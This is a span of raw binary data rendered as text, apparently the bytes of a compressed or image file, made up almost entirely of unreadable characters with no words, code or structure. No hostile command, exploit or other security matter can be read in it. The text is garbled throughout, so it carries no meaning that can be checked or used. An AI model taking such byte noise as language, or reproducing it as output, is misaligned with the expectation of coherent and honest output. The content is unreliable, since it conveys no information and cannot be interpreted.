���� ��Q�.� X��s�Ǳ��i��"����7�Ӥ�:8}��K8r/��@br~F�$���g'���+�F�ē�a�{h���QJ�;���[JP�p�4��w�Bm��9�������3��Ui&�p����m'�����պ���" Z#�[�d���m�V��Ą�:+�]�"�X
��M�KK�E��]�s�+��Z0�{m$n�B�������t�g���f.\�P�m��U���/�\y�ɇ|$l�F.�� �$�%F3����;��;��V0�If�W%2wӱ@hd��;ĝ��X@�Q���QΟT��<>Jm���e����G `�wu��Έ������ $pi� @���,o�؀�F؃.��>7�=��^ض���������Ɉt�Z�n���a)��?e"]�J>���P�f����6��[�������p�9�"���-�6 �;�9N㽾��>��|D�$!]q!Nь�	'������x����ՏX*~�wK��A^?�٭<�b�Rݸ3М��͹�s�6�7�� ��_�o���_ݣ��Eh+B����σ@��?�	���s�mf�O0k��N�.�`"�h�� ����±;��Bm�Z�g&~���b9S+B�n8������I�����A���*�9�ԯ�I?�9o 9s��[o<1^|�.S��x�#H>'�Ӧg�xH&3H���ˀ�K�H� уܭ}����# +�M���ԏV-�a��aD�%�PP�H��.b4yR��k
dCI� 9!Ѥdi�dΕ,gbܙ� �Q�D+Y%��>�5jS�T�҃E%Y�UVj��T`���X�U��%��Z�ޅz �
}�
����;E� �`�?G�4�b��%}����GΝV��aʴ�
�M�)1�A�{K��i�1 ��VjT��[8p��sX�q�8�S͛��0�t��-��ή��ڳ#�a�x�]�?��L��Q1lIM���S���Z���=o�1B��μH(gZ�3�� ʯ�J8(&6z("S2�`�''kP��������0�%K`�=F���=©E]l����Z����j*��J���TPA g�Z��"�DJ��J�J���f/(�\�/�zK� &%�e,Di,T�HBE�[Tѡ�ZT ��$T�iN�Ժ('� �����p�m����L/M���<��9��n:xz�UbF�κi���S�lH��-h����KMW�����h�+����>��T��=��[�)U��6UY,��$���#���6Z[0dӡp���r�m���@@[{��G��5_r��EP/�6�h��� ��נl6�3~��V�!B)z�<�)-2P
}�
 �)���c2E&���"�3�Rs�#S~������x� ��-�c�;�ȝ�
6�ނSJ5?9�g�rvAM��v� �.ڳ-��$���24e�7���\^��n�hG&�H�d�pUMI��l�ѷ�^���pE�����l���<�O(W򫂢�zAh�	}�e<!^	�.H�Y�.��}Н�#�p:��)��^�#zS�$Px۬.���l�iK���/Y��B�L23�y��xy�u֦h�Gޒ�3�?��G�� 3�lR㭪��st�T�S ��g�>���AEoY��DD��	���4��U!*�⬭mpC��B87
TH$B�.���TԢ��X��|���Eˆ�@�u�1(�m���h�I�R�i[
��}Lt�x�h;�+v����Ŏ�.v�CU�R�!q-�ug,H$� ߠ��y%�2�R�8r����z���!HnUaC�Bd"�7�W�b ����92�Y�d��QodoT���9��a��� ����+��̤�2�����v���d�-i�_��>��d��^�p��i�Mh�(48��0���3��i������aR5Cbm����"g
����pFh(���7��2&� n�x!/:���0�'�y�l����U���8���g0Z���3�i
�IEo�dJUzR�U!Be\)���F�@����f;�Ǜ�㌺_@ɕ��3<�+�䑅��DE�="M�Ub�$��J�CgBX���7��$�*�d "��M0��� ��N)�g����JW���ox�W��&�����*��A����,�\�z�e�s�^��_�T����+
pR��մ酤�q��l%H��z��lK"����С��A>i(CJԅ5hB��P�@T�<� ���V�������
bR����T��Fr�(5�,:K��"=��z'�F�%"�-�K���;���]�z�	�>m�:�F�1�*�$��i^�O�{�|��U-���%h��̲r�Z�0�*J��x����⁒@�U�jW�>Kl������4�7�
��@�K�ݓziǙ�0��,ƞ����Z�R�ՠn�&7�1��

P6��g.���Jw����G����ö��\:��!$��ЇFt��hF7Z#w�����#�nt6�d;��ц��^?=����ej���^��Zj,&�J�7d��EHC���t�ǐ��@�	� ����]���h��p�=hX[c� s ��W�T�;�Ʈ��1!�j��/�e#?�&�!�n4g�τ�ʑB�>ב=�p
]� 6�e늙̭����O"C�`���<��L���8�I��٦�r����e 	D:�#��;�H+��+��CG@���<���/Smn;?�|OE��GD�-a!T�2���ls�Z�Iג����EClʦ���um���ݞ�Իn�6`+�t��!�=�"O��9��ܜ��&x0�_��/�^r�L�~o��������P�����'.�����̅����ܚ'z����y��#���ADd��70�W_���ݫk��%�:}��N����E�F/�՜�}�	�Ft�o�y�~_
��k�iE:����k�u:��N�]#�!BM=��ܮ.���y�����ۯ�����8��}̭���2+�ʡ\�2ۆ*¹��P@,��0�	4@	����>[�9��V���P�k�:�4Ѻ���9ճ��;=��6;�4��6����v�1ﳷ�>�*��[���>4�{��b%lj?�k�'l����r&��CA����8������?0��4�2d�$�4<��6C.��2��?ѣ�4�p<��˻�sA�{�@��(��;,A;4����F|��D^s)AI�\K��3��C&�����B�D�s�Q\B�s� H� ��+A櫺(�Ԃ3��Z1\CTC^�E2<@6�E
��R�AеR�BG�>>Ŀ��4TlA�S*��!ÿ:��sF�b�o�J<')G=E�Ds�Dt�FfEj��'T�y4�SlG`V���w��!��0;:Ԃ%@\$�=��4쭆�@7�\�ł���l1�>e���ZGG�H;����s?�T��k��B�Fs$�|�As2Fǚ�ɛ|�#����x$Ex��ŕ�ǟ�ǣY�A���섖�IS|;�=40������J]�����9���H0;؃B�G���!�I��Ĝ�<���ːq��{=4��x��M�>�D���$̵���>�))J��G�tL��;";|�G�[�~DAH+E��J�M��	M�l��M�T����xT�v�)��D��/�Do|Lό?�L��J�S��C�c��4��lD�L���SkMɄNȌ��G��=�F+���cJ�?�\�ӄ����γ�d�z1�D�N����M�|=�,I�DO���Ld�,��ED� P�KG�4?v�O�����MOߜGr:�VL�)|ţ��ɤϲ<�����?m��A�K�������$Elj��t�ԜK�QS�7=�����NΔI�$�L��>}�e�"Gh�>;�Q�Z�  ��#O���#UO��I?����>mGj�I,��������(�I��7�S���C��O�<�,5R�d	��uK�l��Lք�*�Q*]��Q.�����+�l˯��2�MҜQ�J�LS�dP$]�eE���8EUU>�<V��W�)` ��ZE��Z5�Z5�^�U]�Ua%�a5� ��b5�*�ϸT�	U��q��|Nje�������c�m�V���n�Vq%W�p�
X=I�"@!0b��d���Wz݁���c��|��}�W��W~%X�Eذ*؅�����]��;�"HՋ�،�XP�S���ؑ%ْ5ٓEٔ9g0�O�SU�N;W��ٚ�ٛ�ٜ5�j
˗�Uӕ$'��١%ڢ5ڣE�}��"X��П %ڤ�� ��X��@(��o�Z�M���'�!ا����,��"��0,�)��ڻ%�T�*Xhٰ\V�]�e>��0�Í(�	��m����m�=��=�#Б�Y�=N��%h�Z4�ҍ��C��9�D���t]��JZ��؝����]-����]�u]DR;�D$Ѕ�e]�Eޚ5�1��lZ�sڗ��A�[���BᕻH��%���-9�kݸ�^�9���������^�^.�_�M;�^߅���ݫ���]ܵߦmZ��;�-��-��Y�܊�����E��0.� `�ޗ�Z�T�������5�P�.`MV������ݷL�#N
�O�zƽ<$��QMm�N3`��nZ?��#6b����Tf�QD����+��U��
�����`����̵|�^�N ��dSS-;5�z�Mi�A�{G4n��l�'vb#Fb%d���An��^��VIm���F�I-n6���2.�`!,��X�!vY��FpL�;��h�OBmc7��OV��AА�A,�S�LT4��Da���%����5�_�_A�B��NVT脺��b��d��`�d�kfg��]�I�fl���*(m����Pb8`d�^�Z�NN�AX�SS����~T��D�����Ҹ��pe`���?��_��,Ȃh�� �.h��c2~P)�F&�k��j���>�H����"�v捦�A��g���fIn�n(��nF P4�(Ȫ,g>�O�\ML�{n>�<e��Pzv�v�S3PWK KE�P�S�c-��Y\Nb]�e�.h�N輁8{	1��f�_�er�j��i�-�e�ZJ�h�Vi�H�6��뽦k�f�'؃8p ��=0�R`�U� (l�Vk���� ����Ǟ`K�l�}�����1�m�[̝+�4�P���J�W�P�B���N(��zN�T�R>QQ�=IU>wh��v�6�8��Nn�N��f�=�V��+����d�ױ��^,�j&�G�S�ǣ�S���#���(�IV3P�>go�I��f�����o�m�����h�p��h �o�U��>�¦�i�/��kg(xp˶��k���[�m����p��V�&�&b֑҄�e:D|��0��m�9A�63��?��� ��r���[�%` 3��|� i�WDÂ��}A	JZ����AJ�U[���(Wk�FF�haS��kUf���6w���bT��2:O��nf��=���:�}��)�s;�s���8�{�Rhf�p���3Hi
O�: 13���'x�-�'p���<�P��2p���s6s����Mu'/�j6U��Tj<�! ^2���Hm� PX�f�govhgvP��o��fk8��+���������mX�p������c�WמnB4�i��f..<�h���f���-N� �%�ڽ.̡��f.��2�~W1��2t* N�1�.��v��x ���2+o�!����L�bJ�_��\=y�G�r�+���'Ѿk�b�`4m��.�Q��5jE���dz�w�oz���~hl3v�P�N?�s� �刾e$�v��*_Ňw3�!�1�C�p����w7�y�U�f �>����{�x�q��� ��r���$P�$��}������(?����$(	�Z-��38�b�|��#*�@������ �I���>&^ځ!r(.��D�%�
yJ.v&7�~E�v����w�V�1hP�n�p+�e��Tp���Z���;���Ѣ��\����7l�d�ז�vf���*w�Ԩ �w�p�n��=���m��!��������Q��K�k.bi���&�x!{���Z"k�#�%��.��� @�@������}>ݷ��P�S� ��ti�$��BT(�`EIN(C'D�b>���@*�V�&��������M�I��bS�:%A�*�]���:�k���
��s�߿"�^�3��ʖ_64� �e�03�1�䉈�M�=´�'5):d�H3)����ݽy�����ɘ��)H�<\�*͇N��lɂhb�B���.l��.~<y�9o�gE�U��߿w���E�y������}��R`<>ű0�ag9@DCHxYbJ�d]��:e��A�^mj��
+�؅�.f�3�HV���P4��C�W�O=PR�YD)PF]�1�_�<%PK��LVtE�eWu-SUUiy�U[D�U�>`E�'gZ��at�XUs!�؜zJ��ʈY�d�$�Bg�ZfB�2��{8���	N:i"�j�f#e�<�i22�� ��:��H�*����#:�Ѓ���⭒!jG�@ �B
ਖ਼����Ǟ���I��D���L�m��r[�E�յڎk� �A�fe��(ߔ�m���;�X`C���m�Y��=A餐F��H�
�A�:�F�{��Dg21�s�q	������h�0'zǨʰ� $�E��=�Y�M]@�L�O���;&�b4�I-������r��<͖`Sn!̒a����_��]���vj�����9���_<j��(���	{��
A<�jg�>1�f�TǧQ�{ ���xR�c��j����m�NU���-G,�:�βW�����<֛�O�u{*���.��懂��R����kmt�O<h�"�k&�S��fY8l� O\�ieB\���}vϤq�j �+��Lpc���C�<��6����YLO�t���IO��'�(��iMs�Z��P��L!�B&��f�mړ��!��1`J@3�r����.�pa��0-x`�b��$ �1����?#J&q���p =�<�S#�I�*3�'��6�;�=��`<���^b��Q����j\xF좕��5�^AAE ��<+	�E��E<T�K�����D�#_�xb2�)&;�)Pu/���6.DiHAВΰ�>�@ �  
 �p����,�ŀ'La��A��N� C6�Dɂ���1Ghd,�����L��hZ�CL?��PN�.c)�9��AR�D" ~�C 1S(��=�y(%2qeD����?�T�  BC�Є����O�> ���$tf$�5���6�Nv�T�`Fgv�ld��U-���Z�W�m���,}$��ҝ��[B��
=;4�@%��d<&e(gp�\Z��S��f�'Q$n�H�Յ�Z��2��Cti�} }�`hfc�7��'3S��8A�=sT�B!���-�N������B�kE���"C� ��ԁ�c���J�ZH+���j3uvIQN�O��y�a?Y �z�C�U�?Y�]ơ��RT��(NA*��"�a��~�!`m�������DHh�(H���=H�TY�ԓRޔ�4�IMM՛ޚ����|����8e�~�����������H/Le��ɀ2`��>���m-3��-�o5Al�� E-��"��t�vh�S�$t�1��R�R(-�� ������U�y��"ٜQiL����\P�tG�=�Q@@L�J-kE��%�:<�p,d{��U ֙d9�0�dL/�yNV��f��E�6�5��"�l�>+b2��(5'�󇏊o�:�B��.ٔ��DHFj�"kL�#��ӏ���X3`�H�Nw�3�^k��k5�����A@��xs
� 8kfW�d����h*��CܔZUX�N�ĥ�z���Uo}E��X�%�8�%��N���HNp�	�)�B������2������d��I~eZ;)w�&hAͤ`Q�����6�F.q�x�"L)�n�N��x�%W�f�I�p���$d&Ñ�WR�R��g#4c�I��	(t�'��@�6⃍��v6Gwȥ�_q����7U�:u=�M|-+���@	��*�z��R,��d)}p�:�]��W�㎟~b���<`�θGҨAI�kgV3����t���j�z&`��v���O���薩��q�g1�D�@��h�]��[���T��(�k��z���A�LX��0���C���i����l�!�q�$�g�}	��ĉ&���U�4&�,#��M0�������Q_5���CE���?����I���ϽEQk�AD�҄)B#4�u^�-��1 o!�q%K"��p�ح]t4K�XQ�W�+����Xh| d��Y���7�	޹�;���^��ݱAO�0����<����Y>�����1^.���}د�A�J�=�M��e���X�e�ޡ�(I�����XC��e�ͤ\��,�וET���P�s(� �!�4-Mt`C8h4$�Ed5� ���ˡ!) E)hF#у9Q�L
(��(�
� ��|@ ���ٙ����JqYĘ�o��1	De]9�,�'�経��A-eU��Z��Iy����	�QN�Al���6&K�%�}֒�]U�����C�A&�2 ����
�d����VJa?M���@:�n�U�է�XF^��@2�	0@��Jh��V�"� ��=�^���坐��4�^.�L�u�Y�ܟ�$����Y8���pHV�0��Y
1���7A �AS�=���ub��(A# $C1`pe�p�E:!B>���?��é�b2N�
�}d:��ܩ�Ul� A�� �3����fA�] l
J�������5�cI�]\���I��bffj�3��	v#<�
>��ر�g�B��eʹ$�be2���U�S�8������o���f�gp�b�rF����9as&@ R�Z���8�t�+J��\g~XH�$^�Ǒ ftL%8���!�6Đ�9�Lfq�'_�$����������P&�����zFSCp�J&�J%'"Õ��vf%�i��!ZV)� ]]Łō��Ģ&l�\U�X�&mf'�P�1W'xf@�bs}�Rh�@1��� @�I^]�><�y��;�p
��`�����Li���$�F��&��
�X�E])��&�fڴ�T��	��u�5��{���H��<�B�� <n>�n�� ��҆F
V�-=�XBʛL�@�fh*���5'�ML�~���Xl��@�ZY��
Kޕg� ���"�{�C*Vʑ�%t�Lzj'�N
����k�vS8F`yQT��O6@ġ�������B��5(H�?<c��& Z�)L�`f�.]%X)J\������=J�\�?(ʭ�܎
1�(2�¾�C�'�T )yi6
	���#�T�����N�K�O8��<����yY�j�xc��*�ੲI.�&Bbe�ҤL��c#l+���)��ez� ��=ݙ=a�.���I�E�h�9㽉ah��%Zo���Rm$�T��JkK�*���ǅYĕ+�N��@Pt��b�3Y
)��a[�@�u����˥B�~" �5"%� ���֢�Ol��Zha�hw�_��"h��D�!��:���R��(Lh�}�D^��Di^��Ì�*&�yfȟ��R1������c&��j#l"�e�H��/��Ś2�)��j ������r�(�i8���.�K��Kҩ(�ih�f=2C�)NUCe�U��f��FJ=�N� d�!s�n�d�XG_N�=��(�V?�_H6K������z�$�-�V
�<�9�͸�H�Ӥ��mh���uY�A!���MY����B�y��|��b�r��C�B��f��}A�"ڶ�@�&�B��*B�l�0��!���\��A|�ڤ�.A�I���R�2nV�����D=���u��v����$blwo��-�4���;�Z���6�hv��Z-U,rs�$'�>�&{����f>�iP,[�rOV�fE��/��/�F�>h��e���+��x]/-@$m�͖�>�D�$//��
��*J1��î�G���Cp*l������'>����A���Rn��Ր�3��[`�\���C�8�``�O4���](�X��6�$Q�	���V��Z]��ҩ�*C� ��S��`�R�B����qْ.@,�>��V��nmsƅ�1Y:n=
�� l�Β��TΑ���$�����%\�F��AP�1�f,5�\"�4�ꎥ���#]l%��"g��.�����EJ���)����@� �Jl��n*���I�ٓ�f/�S������V17@�2�)�:b�4h�4մ�he�W�mr����m"��I���Cߕ��}$͖��>` 	l�P��I�+�l�R�®��,6' ��=�U54�<mY�Vr�f\Ҡy(���^'`eY'�\�8HFV2�I�+�9.�����\U���@wa��д�ڴ�~��t�~/P�7�
������LN�6i��%32�n�O��Tc��^r��`��ւLU#�i�p.Y�o*ʯ*�T�����XV�*p�Q^�#��UA�^�/���>��qo�HA3��b bah��Ѐ+��'<	b�Ѐ?�f�k���4>o���U��y3 (��v�����~���t�M�,dv��<��_b��#�E��Gc�B��A�&ý��H�U)����Γ,Y�x�.G8�xl4ֱ2�:��.4�A�Q:�)Oz�S:{\����D��7}+u"��V%j�l��|�R��+uV�)����� :�֝2�L�T��^"Xt4��⒍��0�V-� ���6��@JדB�Xf�y��O��!�,�A:%��␕�5C���7kp8<v� .e��T��U�:L>0���Q�m�y��.`ii�:5WA?p��)�Z
��_64B�e�r9�M�/Ȯgg��f�>Jr�h���;t;�s �镵m�%p��x�oy(��Qc��#��C�@sN��6�%l@�<�6�yp�R�iA3(�{���/�T�:�z�P��:4��ں�&$-�ܾ�)���8U!̤��OȞ=&mu�ض!�1c&���WC	*�a�-�}�{��-�����;be���3֭YY�)@��)P6cepp�e�;�(��+�$k��nXEgu8���>�+��p<V�����bn���e�����E���>1��y��/�^��og��R�	��T��͕��|w��vi�	�!z��A8�B�C�x�����u=r�.�C�{��K<@��%����X�)�K�3Q���3�J'V���8�)�3�����Q�F�ۈ��(� ��q��, $ �Ӂ��8 d`14��'A��4CS�t ��C�f��uHT/�lݹ���80N>��٘o�8�wH� �f�3n_�p��d��eaÇ5�R��a: �`�<y���M`)�-#�gn{�N`	�o)rC]���&kY��5bȝ!�Q9kէL�%�0a�2a��51��L�Ȓ=�ж�,�֏o\�XM�F;Y$ວ�"�J9P(��"	t�|�H._�}���(|�f����X����b��tɈ����J'E��0ü��jC30t�	�v�ϟ�x�϶�Y���R`#i������Y�0�ŖЎ/n�hG$lcE���q1$DQ� (2r;�Xq�I/,��JJKG�3#-�n�	@�f�g,����
A	��:�2�!p��DE��*��n��� �����/"���ή �TӋ��Fۀ!�3(��S�8M�"`F��N�FE����µ$@PG��R�A+
��T�^�n#�3��Y�	i�h�Ϫ�vZi��24@� 0E�T=�{/��hZ��2�!O��@�U�,��,
�19"ϼ��"k�#�	��rt���M��_�
bt��c+GYzY�WT� �Y�� GCbh�LRf��Kn�IFH��z�f��$�Ih��R�0��ghX�2M��z/P�ڻ���/B�wJO����(���ß|�b%��%@�F�2�N�h��y(����	:	�������S�@6��B���3�2Ru		�0��VsN�Xc�P&Z;�:]a+V5�0���DȀ_|�=�4R�<��|�`ْ��0�K޵S��L������@�;�\E��g����DFz	����=~ w�0��(�xв���D���C������-��A ���q�-f9�Hk��lA�� K)�~�4��A ���t���-�ej@�	Q�B$TE lh�>A���]XC��$�8l�CNR�FM7��L�����_&��?��gS1Eٰr���!_x�Ԗ���)'�JL��?���(m�SN�d"D��*U�(�<:�j���
�P;��	�q^!n �`���ȣ��A?��%g������?�QU�zM!�pa�B�l޼.W�S�&Y{� �z怸�P��v��^�m���J$��('[����F ��<n|�z�d��-�x"�%��яM{0�3�#���@0�k��et[8(�l���-T'9��ܳ$�y�Z�pu�О�A�.��[谂<\�C�6�#(��
�L&�=�@;�����8z�>c�	�?�<�]��& �r��-a�k��ȵ��kO}���!3m��3�:�� x� ĩ�u�a@��r��CRm�^�2��	@�]�8$��u���	4Ք�Q+�ыx A���"�	u��C�yJD5�gzmL�=��/��?�sY�����]m�eLFd�:��iqI�?��'>���&7�3Qs�#���j/��V������R�ٶ��4�nk�Ֆ��aKP�Vg$Bhۈ�1��8w�t{p��8��n��FqkK�$�K�:a�\�"��ͥM�J@�2E�8�l��O��5@l!y�d'82,A��8�ơSi!�PeHOB'	ʅ������Z�!�,��X��N�+H��	�T(~�u���Kr�x�p��T�N�=FU�q\<T���!��D �	f�Da&�	3<Y1˒2� ًz�2������e&�M{�A��=u�������p��d�>n-B|-lm�g��s0t;�t� �⻆V��&�B�V���.Z@�
��'KM����E�����$m*ctv���PW�61��L��v�N�Ѕ*�kӲ�-B#�³�B	f�����.j�T\_랄HT"97���β�
��͌Yy&�-&����YR
��a�W-���98����Ym͈�g�B�lNs��*'��,cia9�bN&5Idw'��k����H�q������Յ�)�|��6�}q	`5�p~of���Z;��6�mZ,|��?u��_}h�z�!h�AҝˀNIZ�T/��MϩL#c�UH���W�L-�ut�w�"@��'��E}��V^� �FdZ���zCX�G�kRc��~c�L3M^���,��|wNM�I����G��m�7��b�	t$�ƯP���Bղ�WUCd4��BU��b�ĸ ��x
hP���3>�O{p�ZI� =�/#wa�w���3��8��;f(�Èr嬢��O��r���]�f��Y��j��t���)��`h�i�ގ�rҘ. Zh ���%ra*�S��0~��K����l�p��ӜK�> ��M�h@���PB���.�����L@��S��a�b&�-^|�$���&�P�F���]�C'����D�dM�ȣ��$O<�
c�
�����"�(����
�o��k��Rc�c�����8m�*)��PQ��
�7�-���,�:�A�(gኀ�>��+���ΜL@�b��� �}ԃ�&-�i>��-����j�E.P�\�R���b1S �V�>� �i�X�Ј`��!#p�:%�8M�B��A�^bJB ~1�@eRm�!h*h ��4C��8�!�+��qīS�@������k���cDB���椾��M,$
#*>�k ��^��f����h���-��̐�`�n�SvK2 5#>�9(�y:��"ɐ`cd��D`$;c
�!��n� l�8c�j'}e�D��
�Q�� DQ.R �&&�#��i(R�Z�=��򥅐@} �}�=b@�4��4���!M�q��s���-CF�����".�����0���b��U�0"����"��a�.�i��L!��E.�_L�	�f���;��ɰb�`j4�(�Z�d�C�g٬�"�����q��-,"*kb�)_f1B�b��6�r�vk�$�ZA#-�<�y2��Z�9i`���Ŧ�ސ�:#f��Nr�˓έ8{�70@:��"������!�R�{�2�B�#.��K.�r�<1>��؃˔b��b+�D��i��QhQ��0t�E&� }���5K�@����.=�DU�0���4!D���.��n0�+1��CU�2S��S��qz���bCBP��',=�	!��2B.�G�F	_�p=� �1h*���{��!/2	P=��c��~�9��#�`:Y�WP�?i�9�e^����>P<�'G�v�ư��4#W*衶�=�#��mޓ�����3���@w�;�?"u���L�n�Aݤ��s�\�z����%P�-_��PmCi��t��Cs*�-�P�5T<P�V��@ 궁Ո��D�L��$UE�1M 4�)Ă�*�P��	�q��m�B�.�\bbE0�~�(
������/��=���\��Uu�>#9/F��\��l�yV�?) 	\�	d$�2a����E7��P�0����2���q�rT�AU�Cg��>T�n���<��♪��(��&b�AmP��T!�Ea��tE�v�,�Cg�5��V�.�z��b䞕/}KEm+�%�@E�)�B��L!wJ>�;�N�L��kϖi��$��ZkJ��~�B ��C�B�˯L p+D�l(B��V�O�La�X*����cN�2J��`�:��wt#��t �|�#v8gd��:�#G���#o����4V�#	�T�<o@�w��x��.��ٺ�i� p�o�s5ﯽ��,��,m����� O=�,E����A�w&��rj�6jeJ`���jo��H Ԉ��BFm�O�Vl���/#^;���`��2�ݤ����m� D3���Ebh��	�#Mڤ&�s��{�f�qP'���ž>�Y�֪�Ȉ�B&�s�뤆�ͬA~s��2`��|@��`3� \��s$ 1V�2��&�
�h7��"� &��ttcwGw�H�Bv2V���d?�EW�,�w���!����K��E��+�A���R[�|s�0N�@i�{��i巒_3 ���R����ҷ$�����v��*�:��Y&/��iJÆiQ񾧽T��Ԧq���hb��e�mD.NQ�%b�_֕&4/�l�Tq�s'4E���o����X�J@D��2z��.�q�a�ul��WDm�M=�� ��9�Q�����m��/9	�h��K�S�y̶������r��i�͆Pm��#��W-%Ӓ���D���x^= �h�4�F
�����O��I�`���J.tDg�Ƀ8�5墽ʣ|���ZV	�gۺ�Sd�b�n�q�o�l�a��ᒎ%�&�������v�zӌq���l$��s��s�r���&������� �xf���a�9���ȅ�c�?ʯ܌m� �3�����|4��Ui�>Jm�si�c��'@��w-,�E��.x��gf&g�G��h�h ��q�dd���d"�r�F<-h��В۾��G�����K���b��]�����ps�n���y�����ur����k2�٬��p�H`6�F|��� w�:7`��w� �����*�I w��r�2z��q[���]$�@+��1E��5����X<�s9~��}�� K; p�<:��&�ĸ~ĵ��I�DIj|7r\ df"lz8Ѡ�t\o�h����l�&���c���	�M.ȐF�Z�!E�w�kM.�;����)r ��0�����Go��J��$���`-,ePu�8���'��3�Ƅ���Eį�CD��3�wȌM����3��+�����=�.��4���Nm�������adb�ܝ�`�U{�0�U}�a]��$�c��_�*b�Y�rV��e�����ۣ��P s��{"ٕ]_���ى��?%�\ڻiى����\���Aڿg�Ot��Ǜ�!l'o`ff5���=�����Q���]G�/2%�/�<Sp+����5���Y��r�4�Y�Ec�W'�Eȩ�1>�+��lR
^!��#�_coD���F��aF�]��A&Vp�Ne��k��Q�+� �9WT��p�f�����>�?{�~�
����g5�L���K0o�y��������S��b���/����/$���^�>��~��-�.���~�������?�6��L���?���Uud����%�)��-�����J1��=��A?�E��E��G��Q?�U��^��cX?�e�i���gz@�m�y���hE|��܀��mD���������O'1��e����
�`����������ܲ�?�������x։�2�2f����m�B���?�/?�i �HX�a���i�p�Ç+"�H0⾄�$(�Q"E�A�I��ɓᨄ��˗0cʜI��͛8s��ɳ�ϟ$�����97\0haÅD�:H�T��
�j�*Ӯ_Ê{�٘,U��]˶�۷p�ʝK�$��w`ŷ�߿{�4%���Ã.l0�D}#x�\���˘3k�̹�M�$��]�1龉�^��u_��_O�L���۸s붝ה�������xk� ��x�rΣK�N��fѾ�7^�O�����?>�w�G���������>���}�E�G���������i
�A-��?�E-�5��ph�)`!߇ �(bg�%7aޱ6^����a,�H�d�0��������O�<X�$ ��D�2��-)���PFY}��ڀ��Zn����I��3#!� 	? ��)^0P��$��!K��r��x�瓃�Wb{�uw"�*��塈&*����u,'�����f�R���mz�i�hT��̤$�{������Wd݁6�qYv�h�뮷ޚ��5�G'�9��M-"�Y���b��2a���������J^����喼�������(��U��K9Ƌ#J{` ���, `��� ����˟���znX0b�A,����n`�{�	St\,f�ʴo��)��(�t(1�X��!|��d-V�6�n�����K�K���H'�4J�T�
a�COO]�DWt�Dp���[�-=cw]��h��6e_`v�f0�(k^|��Aex榾�a�Ҁ.��"`q��ւ w���(�\g�6I�I�l���w�皇�9棋��騃�:髗�謿޺쳯^;��c~�����ꯏ~��e  $��3�����@#�����	H�����s�=�\o���;��	d���O������g_>��O??��7�~����� H���}��^�h?�O� `^A| �`#��z��_�`?h�r0�(�9
t(�ic��SL��/8� 4� ��Ї@�a�8�"Q�H<b���&q�O�"�H�)Z��R�"����'�P^�H�2��hL����6��p����2�!w�#�:�������<�1��C�K�H2l���� B�<��~E�<� I���tq��d5�b���-�R����,]9�Zڒ�������0����0�I�3�ю������@���� ���Ff����&=IH6O{�$��@�E�< Zm��!Z���Ux�K�JZ���de>k��~�S����z��b��Mh��Ge*��|�# ��hR���f	�	�Ex����6IIo2�z�T!�����S0��ag8嬕��_�<����T�?�P{:�{��&,h�B��ԅ6��u������f��,$�*�=^���XaAֱ�T�a�h��Apn���䦮hC!�f$a |�mc� �FR����E%j��Xu���id���Ju�S7�Y�z��u��2�@Z>VՙX������j��i-�lgkֳ���_��V	I�}`�aC����&kY9���F��G%Ie�8�����.�]fl�����1�� T.��k:�-�b%�	 ZD�w����0�K�Z�׽��y��_�
q�t	f������ahDg'�ƅ>��x��wXfl����*��4�9����	6�����08Ɣ��[qP�y�x^}mH�L�"�ȶ��Zs��>~��,E1I$������z`�8Q/~�8�fW�����ܱL!���-�+[1�(+�K[���\.kv}8�#���M�����u̺���uyʌ��ׇI@/�͋`K5&��,�z�r���R��Gb3��ԧ��� k(�ک�����	M�x����k�'�P��� ���c���8@��.|j(��	��qh-lac[��2�m���6���V��4,W��F�Nɫ��E�r� ?òО6�ɽg"V �u�b��<f����@�����D@����8m}hq����E���@���?9> /�/_�̉�녾��(���km��?��a����4�z�H����a#�L'㳣���˼�<z�QЈdt���l;�<#��o �"�YH�� �0��B���]���� d���/+-�=��E� :<�׹����9!iFܬ�t��xX~�u����x�c~�:9�Oz� �re��mP���V�n�Z�a�775r�sC�(���/�����G�`>��/�N��h�}��:nh�3�H���H?��pR����P%�u�E�}�&��[�N�?����1X�8"@xy�\?�C�]$q�E{�x�%]�ye�	�qgfr�SӀyQTp�y�g��C�xgg����gh��q�����ǁz6`��C^Gu� jNul��}�'	�@F6WkCPtA�tfЄKg|q�|DH�j0}B�֧l&�MG�T`� Ї�7Hw~�@
�Mi���e�fXIX�U�~��G%w�"v�@g%[�%���Q&��X;8ze5_-h��0hPvG6hWz��z(X��q�&y'��(z��/x�2Hq�'��Ոh' ^X�BX��ff�����f��ȋ�uIkKX|<�|�p�̧{:�|U(sWh�N��ׅ�V�u���DH\�| }A� ^���'l�pq�Uf�Z�����Gn�S \6,�;p�Ud^�&� G#��<�zwxiy�F���h8pٕi+X�x���>���hh�����g4(W��z�f,�f3��!Yz�y�=XQe��	.�4u@l�D�Fp�D��JY0�����a�a�f�X� �T8�ByT��m@�����X!�h�x��X��0��荥� ����`ޗt�`�8ЄD���<�)�uH�H���G��G���r!�2s�[fvx&A C}g�� ������"8[{���i4�C7 ���X�F��V�y���%i��h ��e^�x`�e��(]�h\�i�{�����12i�8��Y�eV���<)�\�{v�P�l=���fYYu-����.��f2� 2��i�`�-�di�����9B��9F� ����xjj�f`�~YjCi @l��f8����hH|�utXI�E��������f ��6�`�������/� ̵��p�Q��ǈ����g��H�z� CZf��]'��	e�i�׈i��y���ɥ�)gI�X�`*gC��*IV �I�����
٥�8.זڹ	� �ݩt����P��HC���t�:�y�20�������9�z� �ɟ�ɖ|ڨY�O@��Jld����t[�lb8��&	�@(����G�*�|II��Gt���XZ��G��-�*pp A��D`�P�6�0���7�ق�(���ɚ�Upԩ�隢9 Xx50�*��&���ئ��hc��΀ ��C�ٚ�7`Q�^6���i��W��z�C8�i����؊�g]�Yy�������"Q�*��ʝ�:s�ǡ�f����@��@'�a|*z�C0�5+�2k����}��Ч���	Uh �*	��&p�{II&{��Q�.(`����`�Z{��J�EGc����,�A6"`_� �嵶<pA�w�H�l@9 �q��q�x��Jʥ��]��g隤�EbJ{f���{�دF�]��x��;��J[��^���	���kd6�1H{�KV���~K��`$�����/�#;s:sG��+kz�˶�ʻ	/�|c	�˻��lF;lK��[�(���&Ÿ	�w�%j� ���+	 	��X��&z��:�`����AtU"�0����[�<0�e�#"O�*��p��~{z_��+��\��*���f�����:�UJn҅�CJ<����e� �6Ȱ��ב��y@sڦ� �G6 �)W{��*zCJ�p��e�/�L'����Ȍ��j���|��2P�d  �ɡP��0��{�	��+s���A�B�}�Ļ��R\jf
̋�:	�%b�f ��~��,����$Z��[�Ǻ�o'C�Qw�AB`$k[6�*�n��"�/����I�������-�J��z���.���y���=\���p*y�S�n*�������z�G�{��xr���PZ��
��:�8_ �J��cXk��V\�����Hy�D��PƱ&	2
��
